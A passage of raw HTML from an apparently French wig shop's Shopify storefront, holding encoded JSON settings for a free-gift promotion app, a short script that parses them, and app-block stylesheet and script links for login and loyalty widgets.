All&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;29&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3453,&quot;productsCount&quot;:3453,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T09:24:59Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8447599509747&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8447599509747&quot;,&quot;handle&quot;:&quot;baisi-promo-en-france-cadeaux-accesoirs-gratuits-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44883177537779&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Fantaisie gratuit pour Noël valeur de 19€ tous achat 》29€ valider la commande rapidement pour avoir la chance aujourd&#39;hui GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;}],&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui commandez maintenant cadeaux accesoirs gratuits ( Envoie avec une perruque au moins pour la livraison ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8447599509747&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;110&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8417840136435&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8417840136435&quot;,&quot;handle&quot;:&quot;baisi-promo-journee-des-femmes-commande-plus-de-180-1-perruque-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44792473059571&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Boîtes Surprises pour Noël valeur de 69€ tous achat 》209€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;}],&quot;title&quot;:&quot;BAISI Lisseur gratuit + bcp de accessoirs en cadeaux pour chaque commande &gt; 99€ valider maintenant pour obtenir ( Envoie gratuit selon le stock ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8417840136435&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;39&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;vernis-a-ongles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;productsAutomaticallySortedCount&quot;:1,&quot;productsCount&quot;:1,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Vernis&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Vernis à Ongles&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T07:49:03Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;4741222400044&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/4741222400044&quot;,&quot;handle&quot;:&quot;carte-de-visite-personnalisee-300pcs&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;32893143810092&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;}],&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;id&quot;:&quot;gid://shopify/Product/4741222400044&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;updatedAt&quot;:&quot;2025-12-29T03:21:18.816Z&quot;,&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#4b556c&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#4b556c&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;MultiLanguageConfiguration&quot;:{},&quot;combinesWithProductDiscounts&quot;:true,&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;multiLanguageEnable&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}},{&quot;_id&quot;:&quot;673719e647606ab1babecc32&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;name&quot;:&quot;rest&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;199&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159185371379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159185371379&quot;,&quot;handle&quot;:&quot;baisi-black-friday-paquet-de-bcp-de-cadeaux-surprises-pour-chaque-commande-aujourdhui-uniquement-demain-plus-valide&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069958287603&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Prime offert pour Noël de 49€ tous achat 》169€ commander maintenant pour tentez votre chance GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;}],&quot;title&quot;:&quot;BAISI Achetez maintenant +1 perruque + bcp de Accessoirs toutes commandes &gt; 189€ , Demain cette chance n&#39;y est plus ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159185371379&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;309&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159183274227&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159183274227&quot;,&quot;handle&quot;:&quot;baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069954683123&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;1.00&quot;,&quot;title&quot;:&quot;BAISI Cadeaux de Noël Valeur de 99€ tous achat plus de 309€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;}],&quot;title&quot;:&quot;BAISI 2 perruques offertes Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui+fer electrique et  bcp de Accessoirs gratuits toutes commandes &gt; 309€ , Demain cette chance finie ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159183274227&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-11-15&quot;,&quot;endDate&quot;:&quot;2024-11-22&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-11-15T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-11-22T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-11-14T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-11-21T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;title&quot;:&quot;rest&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-11-15T09:52:38.240Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-29T03:21:40.679Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b7355-897d-7017-ab27-4f9ec68f34a3/appatticserver-684/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b7355-897d-7017-ab27-4f9ec68f34a3/appatticserver-684/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"baisihair.myshopify.com","displayWidget":true,"shopInfo":{"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le 